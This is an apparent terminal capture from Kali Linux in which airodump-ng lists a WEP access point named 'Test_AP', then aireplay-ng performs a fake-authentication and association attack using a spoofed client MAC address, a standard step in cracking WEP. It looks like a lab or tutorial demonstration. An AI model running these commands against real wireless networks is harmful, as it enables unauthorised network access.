 CH 6 ][ Elapsed: 3 mins ][ 2018-10-09 12:40
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -36 0 2300 0 0 6 270 WEP WEP OPN Test_AP
BSSID STATION PWR Rate Lost Frames Probe
64:16:F0:EC:7B:F3 48:5D:60:2A:45:25 0 0 - 1 0 4
root@kali: ~ 136x10
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:40:36 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
12:40:36 Sending Authentication Request (Open System) [ACK]
12:40:36 Authentication successful
12:40:36 Sending Association Request [ACK]
12:40:36 Association successful :-) (AID: 1)
root@kali:~#